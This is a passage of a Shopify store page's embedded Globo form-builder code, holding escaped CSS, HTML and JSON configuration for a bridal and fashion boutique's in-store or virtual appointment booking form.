.globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last 